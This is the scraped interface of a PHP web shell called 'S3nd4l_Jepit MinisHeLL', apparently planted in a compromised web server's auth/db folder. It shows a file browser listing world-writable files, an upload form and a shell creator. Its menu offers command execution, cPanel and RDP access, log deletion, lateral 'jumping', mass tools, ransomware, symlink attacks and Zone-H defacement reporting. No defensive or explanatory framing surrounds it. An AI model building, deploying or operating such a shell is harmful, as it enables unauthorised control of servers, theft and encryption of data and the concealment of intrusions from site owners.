 S3nd4l_Jepit MinisHeLL
Path : /var/www/kuliah/public_html/auth/db/
File Upload : Choose File No file chosen Go!
Shell Creator : Select Get!
B-Con CMD Config cPanel C-RDP D-Logs Info Jumping Mass Tools Ransomware Symlink Zone-H
NAME SIZE PERMISSION MODIFY
cli -- drwxrwxrwx Select >
db -- drwxrwxrwx Select >
lang -- drwxrwxrwx Select >
tests -- drwxrwxrwx Select >
auth.php 31.646 KB -rwxrwxrwx Select >
config.html 8.701 KB -rwxrwxrwx Select >
version.php 1.146 KB -rwxrwxrwx Select >
© S3nd4l_Jepit